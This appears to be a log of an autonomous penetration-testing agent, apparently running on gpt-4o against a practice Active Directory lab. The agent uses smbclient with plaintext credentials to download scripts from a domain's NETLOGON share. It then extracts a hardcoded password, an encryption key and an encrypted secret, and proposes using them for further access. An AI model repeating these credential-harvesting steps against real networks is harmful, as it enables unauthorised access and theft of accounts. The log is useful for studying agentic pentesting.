 # fake script in netlogon with creds
$task = '/c TODO'
$taskName = "fake task"
$user = "NORTH\jeor.mormont"
$password = "_L0ngCl@w_"
# passwords in sysvol still ...
Executing `cat script.ps1` 0:00:00
Tool thinking: LLM costs
{'token_usage': {'completion_tokens': 59, 'prompt_tokens': 1617, 'total_tokens': 1676, 'completion_tokens_details': {'accepted_prediction_tokens': 0,
'audio_tokens': 0, 'reasoning_tokens': 0, 'rejected_prediction_tokens': 0}, 'prompt_tokens_details': {'audio_tokens': 0, 'cached_tokens': 1408}},
'model_name': 'gpt-4o-2024-08-06', 'system_fingerprint': 'fp_50cad350e4', 'finish_reason': 'tool_calls', 'logprobs': None}
Tool Call(s)
SshExecuteTool: smbclient //192.168.56.11/NETLOGON -U 'north.sevenkingdoms.local\rickon.stark%Winter2022' -c 'get secret.ps1'
Tool Result for smbclient //192.168.56.11/NETLOGON -U 'north.sevenkingdoms.local\rickon.stark%Winter2022' -c 'get secret.ps1'
getting file \secret.ps1 of size 869 as secret.ps1 (848.5 KiloBytes/sec) (average 848.6 KiloBytes/sec)
Executing `smbclient //192.168.56.11/NETLOGON -U 'north.sevenkingdoms.local\rickon.stark%Winter2022' -c 'get secret.ps1'` 0:00:00
Tool thinking: LLM costs
{'token_usage': {'completion_tokens': 20, 'prompt_tokens': 1719, 'total_tokens': 1739, 'completion_tokens_details': {'accepted_prediction_tokens': 0,
'audio_tokens': 0, 'reasoning_tokens': 0, 'rejected_prediction_tokens': 0}, 'prompt_tokens_details': {'audio_tokens': 0, 'cached_tokens': 1536}},
'model_name': 'gpt-4o-2024-08-06', 'system_fingerprint': 'fp_50cad350e4', 'finish_reason': 'tool_calls', 'logprobs': None}
Tool Call(s)
SshExecuteTool: cat secret.ps1
Tool Result for cat secret.ps1
# cypher script
# $domain="sevenkingdoms.local"
# $EncryptionKeyBytes = New-Object Byte[] 32
# [Security.Cryptography.RNGCryptoServiceProvider]::Create().GetBytes($EncryptionKeyBytes)
# $EncryptionKeyBytes | Out-File "encryption.key"
# $EncryptionKeyData = Get-Content "encryption.key"
# Read-Host -AsSecureString | ConvertFrom-SecureString -Key $EncryptionKeyData | Out-File -FilePath "secret.encrypted"
# secret stored :
$keyData = 177, 252, 228, 64, 28, 91, 12, 201, 20, 91, 21, 139, 255, 65, 9, 247, 41, 55, 164, 28, 75, 132, 143, 71, 62, 191, 211, 61, 154, 61, 216, 91
$secret="76492d1116743f0423413b16050a5345MgB8AGkAcwBDACsAUwArADIAcABRAEcARABnAGYAMwA3AEEAcgBFAEIAYQB2AEEAPQA9AHwAZQAwADgANAA2ADQAMABiADYANAAwADYANgA1ADcA
NgAxAGIAMQBhAGQANQBlAGYAYQBiADQAYQA2ADkAZgBlAGQAMQAzADAANQAyADUAMgAyADYANAA3ADAAZABiAGEAOAA0AGUAOQBkAGMAZABmAGEANAAyADkAZgAyADIAMwA="
# T.L.
Executing `cat secret.ps1` 0:00:00
Tool thinking: LLM costs
{'token_usage': {'completion_tokens': 200, 'prompt_tokens': 2130, 'total_tokens': 2330, 'completion_tokens_details': {'accepted_prediction_tokens': 0,
'audio_tokens': 0, 'reasoning_tokens': 0, 'rejected_prediction_tokens': 0}, 'prompt_tokens_details': {'audio_tokens': 0, 'cached_tokens': 1664}},
'model_name': 'gpt-4o-2024-08-06', 'system_fingerprint': 'fp_50cad350e4', 'finish_reason': 'stop', 'logprobs': None}
ExecutorAgent Output
I successfully retrieved and reviewed the contents of the PowerShell scripts `script.ps1` and `secret.ps1` from the NETLOGON share on the WINTERFELL
server using the provided credentials. Here are the key findings:
1. **script.ps1**:
- Contains hardcoded credentials for a user:
- Username: `NORTH\jeor.mormont`
- Password: `_L0ngCl@w_`
- The script appears to be a placeholder or fake task script with a comment indicating "TODO".
2. **secret.ps1**:
- Contains a script for encryption key generation and secret storage.
- The script includes a hardcoded encryption key and an encrypted secret.
- The encrypted secret is stored in a variable `$secret`.
These findings provide potential credentials and encryption details that could be useful for further penetration testing activities, such as attempting
to decrypt the secret or using the credentials to access other resources within the network.
[20:50:53] Finished low-level executor run.. executor.py:131
llm-call: updating plan and selecting next task